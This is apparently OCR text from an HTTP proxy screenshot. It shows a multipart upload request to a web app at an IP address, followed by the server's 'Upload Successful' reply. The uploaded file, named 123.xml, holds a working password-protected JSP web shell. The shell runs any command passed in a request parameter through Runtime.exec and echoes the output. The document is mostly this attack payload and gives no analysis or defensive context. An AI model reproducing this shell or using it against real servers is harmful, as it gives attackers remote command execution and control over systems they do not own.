 美化 Raw Hex \n
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer: http://139.155.126.78:32762/myapp/upload.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=BF60EE5D79F0C5F921B695DBD34440A0
14 Connection: close
15
16 ------WebKitFormBoundaryLK8d43JrT3SBJ27X
17 Content-Disposition: form-data; name="file";
filename="123.xml"
18 Content-Type: text/xml
19
20 <%
21 if("023".equals(request.getParameter("pwd"))){
22 java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputS
tream();
23 int a = -1;
24 byte[] b = new byte[2048];
25 out.print("<pre>");
26 while((a=in.read(b))!=-1){
27 out.println(new String(b));
28 }
29 out.print("</pre>");
30 }
31 %>
32 ------WebKitFormBoundaryLK8d43JrT3SBJ27X--
33
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Length: 132
4 Date: Wed, 28 Aug 2024 00:41:39 GMT
5 Connection: close
6
7 <h1>Upload Successful</h1>
8 <p>File 123.xml has been uploaded successfully!</p>
9 <p><a href='upload.html'>Upload Another File</a></p>
10